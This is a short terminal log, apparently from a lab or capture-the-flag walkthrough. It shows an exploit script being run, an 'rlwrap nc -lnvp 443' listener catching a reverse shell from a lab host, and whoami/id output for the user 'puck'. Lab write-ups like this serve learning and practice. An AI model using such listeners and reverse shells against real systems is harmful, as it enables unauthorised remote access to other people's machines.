 ❯ python3 final.py
/home/axel/buff/brain
❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.19] from (UNKNOWN) [192.168.1.33] 36961
whoami
puck
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)